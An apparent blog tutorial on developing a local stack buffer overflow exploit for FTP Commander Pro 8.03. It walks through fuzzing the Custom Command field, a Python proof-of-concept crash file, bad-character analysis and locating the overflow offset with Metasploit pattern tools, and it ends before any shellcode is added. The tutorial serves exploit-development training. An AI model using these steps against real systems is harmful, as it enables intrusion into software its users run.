.png)
Developing local stack overflow exploit for FTP Commander Pro 8.03

In this post, we will create a local buffer overflow exploit for FTP Commander Pro 8.03. FTP Commander Pro is a FTP client used for transferring files. The vulnerability lies in the Custom Command feature that takes an arbitrary command from the user and executes it on the FTP server.
Setup
You can download the vulnerable version from here. You can also download it from FTP Command Pro official website.
To install the application double-click on the executable and follow the instructions. The default install location is C:\cftp.
Tools
- Windows 10 Professional 64-bit (target machine)
- Kali Linux 2021.1 (attacker machine)
- Python 2.7
- Immunity Debugger
- Mona.py
- msf-pattern_create
- msf-pattern_offset
- msf-nasm_shell
- Text Editor
Breaking the app (Fuzzing)

On the target machine launch FTP Commander Pro. Next, launch Immunity Debugger and attach it to the FTP Commander Pro process.

Once the debugger is attached, you will need to press the Play button in debugger window to resume the process. From here onward, you can restart the application using Debug -> Restart option or via Ctrl+F2 whenever it crashes.
Next, to fuzz the app, we need a way to generate a string of A with the length of our choice. This can be done in Python as shown below:
Python 3.7.9 (tags/v3.7.9:13c94747c7, Aug 17 2020, 18:58:18) [MSC v.1900 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> "A" * 5000
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA....
The above output (stripped for readability) contains a string of 5000 A. Now, copy it and go to FTP Commander Pro window. Select FTP - Server -> Custom Command. This will display a custom command panel on the right side of the window.


In the textbox next to Do it paste the above string and click Do it. This will cause the application to crash as shown below.


As can be seen in the screenshot, CPU registers EBP, ESI, EDI and EAX hold the memory address where the string of A is stored. In addition to this, EDX has also been overwritten by a part of the string.
Creating an exploit (Proof of Concept)
Now that we have a string that crashes the app, let’s convert it into a proof-of-concept exploit. I will use Python 2 to create this exploit.
Here’s the proof-of-concept script:
filename = "ftp-commander-pro.txt"
payload = "A" * 5000

file = open(filename,'w')
file.write(payload)
file.close()
The above script, creates a text file named ftp-commander-pro.txt, generates the payload of 5000 A and stores it in the file. The file will be stored in the same directory where the proof-of-concept Python script is located.
Identifying bad characters
Next, let’s identify if there are any bad characters for the payload. Bad characters are hex characters that may break the payload or change the meaning of instructions in the shellcode.
To identify bad characters, we will send all hex characters (0x00-0xFF) to the application and then analyze how the application treats them. Since 0x00 represents a NULL character it will break our shellcode, so we can treat it as a bad character by default. To send all hex characters to the application we will need to create an array containing all hex characters. One quick way is to use the !mona bytearray command in the Immunity Debugger command prompt (make sure you have mona.py installed). It will produce the output of the following form:
"\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf"
This can easily be converted into a Python array as below:
byteArray =("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
Note that I have excluded 0x00.
Exercise: Integrate the byte array in PoC script and identify all bad characters
Solution:
Here’s the updated payload variable:
payload = "A" * 4500 + byteArray + "A" * 1000
Following bad characters were identified for this application 0x00, 0x0A, 0x0D, 0x80-0xFF
Where’s the crack?
Next, in order to be able to exploit this vulnerability we need to figure out a couple of things. The first one being the exact location in the payload that triggered the crash. To do that, we can use cyclic strings. We can easily generate a cyclic string of length 5000 characters using msf-pattern_create tool. The command to generate the string and it’s output (stripped for readability) is as follows:
└─# msf-pattern_create -l 5000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0.....
Now, we will replace the payload with this string and run the exploit to send this string to the application. This results in EDX being overwritten by 39684638

To locate the exact location of these bytes in the cyclic string we will use msf-pattern_offset. The command and it’s output is as follows:
└─# msf-pattern_offset -l 5000 -q 39684638
[*] Exact match at offset 4136
So, we found the exact match at 4136. Let’s verify this by updating the payload variable as below and executing the exploit:
